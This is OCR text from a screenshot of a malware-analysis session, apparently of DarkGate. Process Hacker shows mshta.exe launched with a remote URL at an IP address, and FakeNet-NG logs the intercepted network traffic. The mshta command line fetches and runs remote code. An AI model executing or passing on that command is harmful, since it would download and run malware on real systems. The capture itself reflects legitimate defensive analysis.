 Process Hacker [DESKTOP-HK1MMA9\Anngel]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information msht
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
mshta.exe 5184 10.72 MB DESKTOP-HK1...\Anngel Microsoft (R) HTML Applicati...
mshta.exe (5184) Properties
Memory Environment Handles GPU Comment
General Statistics Performance Threads Token Modules
File
Microsoft (R) HTML Application host
(Verified) Microsoft Windows
Version: 11.0.19041.2788
Image file name:
C:\Windows\System32\mshta.exe
Process
Command line: http://168.100.8.242/dc001/1040_document_pdf
Current directory: C:\Users\Anngel\Desktop\DarkGate\
Started: 38 seconds ago (12:39:42 PM 8/15/2025)
PEB address: 0x26beac6000 Image type: 64-bit
Parent: Non-existent process (4316)
Mitigation policies: DEP (permanent); ASLR (high entropy, force Details
Protection: None Permissions Terminate
Close
CPU Usage: 0.76% Physical memory: 2.04 GB (51.09%) Processes: 134
Administrator: Command Pror
08/15/25 12:42:16 PM [ HTTPListener443] User-Agent: Windows-Update-Agent/10.0.10011.16384 Client-P
rotocol/2.33
08/15/25 12:42:16 PM [ HTTPListener443] Host: slscr.update.microsoft.com
08/15/25 12:42:16 PM [ HTTPListener443]
08/15/25 12:42:16 PM [ HTTPListener443]
08/15/25 12:42:16 PM [ Diverter] program name unknown (1176) requested UDP 172.16.120.130:53
08/15/25 12:42:16 PM [ DNS Server] Received A request for domain 'watson.events.data.microsoft.
com'.
08/15/25 12:42:16 PM [ Diverter] program name unknown (1176) requested TCP 192.0.2.123:443
08/15/25 12:42:16 PM [ HTTPListener443] POST /Telemetry.Request HTTP/1.1
08/15/25 12:42:16 PM [ HTTPListener443] Connection: Keep-Alive
08/15/25 12:42:16 PM [ HTTPListener443] User-Agent: MSDW
08/15/25 12:42:16 PM [ HTTPListener443] MSA_DeviceTicket_Error: 0x800704cf
08/15/25 12:42:17 PM [ HTTPListener443] Content-Length: 4432
08/15/25 12:42:17 PM [ HTTPListener443] Host: watson.events.data.microsoft.com
08/15/25 12:42:17 PM [ HTTPListener443]
08/15/25 12:42:17 PM [ HTTPListener443]
08/15/25 12:42:17 PM [ HTTPListener443] b' '
08/15/25 12:42:17 PM [ HTTPListener443] Storing HTTP POST headers and data to http_20250815_124217.t
xt.
08/15/25 12:42:17 PM [ HTTPListener443] Error: EOF occurred in violation of protocol (_ssl.c:2426)
FakeNet-NG
FAKENET-NG
HTTP LISTENER
FakeNet-NG is a next generation dynamic network analysis tool for malware analysts and penetration testers. It is open source and designed for the
latest versions of Windows.
The tool allows you to intercept and redirect all or specific network traffic while simulating legitimate network services. Using FakeNet-NG, malware
analysts can quickly identify malware's functionality and capture network signatures. Penetration testers and bug hunters will find FakeNet-NG's
configurable interception engine and modular framework highly useful when testing application's specific functionality and prototyping PoCs.
FakeNet-NG is based on the excellent Fakenet tool developed by Andrew Honig and Michael Sikorski.
Contact
For bugs, crashes, or other comments please contact The FLARE Team by email FakeNet@mandiant.com.